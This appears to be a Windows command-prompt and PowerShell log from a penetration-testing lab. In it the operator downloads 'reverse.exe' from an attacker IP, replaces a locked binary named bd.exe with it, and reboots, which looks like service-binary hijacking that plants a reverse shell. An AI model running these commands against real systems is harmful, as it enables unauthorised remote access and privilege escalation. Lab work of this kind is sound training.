 C:\bd>wget http://192.168.45.189/reverse.exe -O bd.exe
'wget' is not recognized as an internal or external command,
operable program or batch file.
C:\bd>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\bd> wget http://192.168.45.189/reverse.exe -O bd.exe
wget : The process cannot access the file 'C:\bd\bd.exe' because it is being
At line:1 char:1
+ wget http://192.168.45.189/reverse.exe -O bd.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Invoke-WebRequest], IOExcep
    + FullyQualifiedErrorId : System.IO.IOException,Microsoft.PowerShell.Com
PS C:\bd> mv bd.exe bd.exe.bak
e.bak
PS C:\bd> wget http://192.168.45.189/reverse.exe -O bd.exe
PS C:\bd> shutdown /r /t 0